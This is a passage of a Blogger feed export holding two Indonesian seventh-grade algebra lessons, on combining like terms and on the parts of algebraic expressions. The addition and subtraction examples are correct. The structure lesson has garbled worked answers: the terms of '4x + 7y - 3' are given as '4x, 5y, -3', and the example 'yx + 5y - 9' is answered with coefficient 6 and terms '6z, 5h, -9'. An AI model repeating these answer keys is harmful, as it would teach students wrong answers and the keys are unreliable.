dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 7p + 3q – 2p + q\u003Cbr\u003E → (7p – 2p) + (3q + q) = 5p + 4q\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E2. Penjumlahan Bentuk Aljabar\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ECara\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJumlahkan suku-suku yang sejenis.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku tak sejenis tidak bisa digabung.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EContoh\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(4x + 3y) + (2x + y)\u003Cbr\u003E = (4x + 2x) + (3y + y)\u003Cbr\u003E = 6x + 4y\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(5a – 2b + 7) + (3a + b – 4)\u003Cbr\u003E = (5a + 3a) + (–2b + b) + (7 – 4)\u003Cbr\u003E = 8a – b + 3\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E3. Pengurangan Bentuk Aljabar\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ECara\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EUbahlah tanda suku-suku dalam kurung kedua, lalu gabungkan suku sejenis.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EContoh\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6x + 3y) – (2x + y)\u003Cbr\u003E = 6x + 3y – 2x – y\u003Cbr\u003E = (6x – 2x) + (3y – y)\u003Cbr\u003E = 4x + 2y\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(7a – 5b + 4) – (3a – 2b – 6)\u003Cbr\u003E = 7a – 5b + 4 – 3a + 2b + 6\u003Cbr\u003E = (7a – 3a) + (–5b + 2b) + (4 + 6)\u003Cbr\u003E = 4a – 3b + 10\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 5x + 7x – 3y + 2y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitunglah: (3a + 4b) + (2a – b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitunglah: (8p – 3q + 5) – (2p + q – 2)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/9201059107379171957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/menyederhanakan-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9201059107379171957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9201059107379171957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/menyederhanakan-bentuk-aljabar.html","title":"MENYEDERHANAKAN BENTUK ALJABAR (PENJUMLAHAN DAN PENGURANGAN)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2957498908993789669"},"published":{"$t":"2025-09-01T07:46:00.002+07:00"},"updated":{"$t":"2025-09-01T07:48:46.323+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"STRUKTUR BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-99009ef8-7fff-77ef-b579-05fa620424a8\"\u003EMata Pelajaran: Matematika\u003Cbr\u003E Kelas: VII (7)\u003Cbr\u003E Topik: Aljabar\u003Cbr\u003E Subtopik: Struktur Bentuk Aljabar\u003Cbr\u003E Alokasi Waktu: 2 JP (80 menit)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EA. Tujuan Pembelajaran\u003C\/h2\u003E\u003Cp dir=\"ltr\"\u003ESetelah mengikuti pembelajaran ini, siswa diharapkan mampu:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenjelaskan pengertian bentuk aljabar.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMengidentifikasi bagian-bagian dari bentuk aljabar (variabel, koefisien, konstanta, dan suku).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMengelompokkan bentuk aljabar berdasarkan banyaknya suku (monomial, binomial, trinomial, polinomial).\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EB. Materi Pembelajaran\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003E1. Pengertian Bentuk Aljabar\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EBentuk aljabar adalah ungkapan matematika yang terdiri dari huruf (variabel) dan bilangan (konstanta\/koefisien) yang dihubungkan oleh operasi hitung ( +, –, ×, \u00F7 ).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2a - 7\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x² + 3x - 5\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003E2. Bagian-Bagian Bentuk Aljabar\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel (peubah): huruf yang mewakili bilangan, misalnya .x , y , a , b\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKoefisien: bilangan yang mengalikan variabel.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstanta: bilangan tetap (tanpa variabel).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku: bagian dari bentuk aljabar yang dipisahkan oleh tanda “+” atau “–”.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4x + 7y - 3\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel: x dan y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKoefisien: 4 (untuk x ), 7 (untuk y )\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstanta: -3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku: 4x , 5y , -3\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003E3. Jenis Bentuk Aljabar Berdasarkan Jumlah Suku\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMonomial → hanya 1 suku\u003Cbr\u003E Contoh: 5x , 8a²\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBinomial → 2 suku\u003Cbr\u003E Contoh: 3x + 5 \u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETrinomial → 3 suku\u003Cbr\u003E Contoh: a + b + 5\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPolinomial → lebih dari 3 suku\u003Cbr\u003E Contoh: 2x³ - x² + 5x + 8\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EC. Contoh Soal dan Pembahasan Singkat\u003C\/h2\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan variabel, koefisien, konstanta, dan suku dari bentuk aljabar berikut:\u003Cbr\u003Eyx + 5y - 9\u003Cbr\u003E Jawab:\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel: x dan y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKoefisien: 6 (untuk x) dan 5 (untuk y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstanta: -9\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku: 6z , 5h , -9\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan jenis bentuk aljabar berikut:\u003Cbr\u003E a. 2y → Monomial\u003Cbr\u003E b. a + 3 → Binomial\u003Cbr\u003E c. p²b+ p + 5 → Trinomial\u003Cbr\u003E d. 7y³ - 5y² + y + 4 → Polinomial\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003ED. Latihan Soal\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003ESoal 1\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003ETentukan variabel, koefisien, konstanta, dan suku dari bentuk aljabar berikut:\u003Cbr\u003E a. Im - 12\u003Cbr\u003E b. 3x + 4y - 5z\u003Cbr\u003E c. 2p + 7q - 9 + r\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ESoal 2\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EKlasifikasikan bentuk aljabar berikut ke dalam monomial, binomial, trinomial, atau polinomial:\u003Cbr\u003E a. 9x\u003Cbr\u003E b. 2a + 5\u003Cbr\u003E c. 3x² + 7x + 4\u003Cbr\u003E d. 4x⁴ + 3x³ + 2x¹ + x + 1\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EE. Penutup\u003C\/h2\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBentuk aljabar terdiri dari variabel, koefisien, konstanta, dan suku.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBerdasarkan jumlah suku, bentuk aljabar dibagi menjadi monomial, binomial, trinomial, dan polinomial.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDengan memahami struktur bentuk aljabar, kita bisa lebih mudah mengoperasikan aljabar pada materi berikutnya.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2957498908993789669\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/struktur-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2957498908993789669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2957498908993789669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/struktur-bentuk-aljabar.html","title":"STRUKTUR BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}}]}});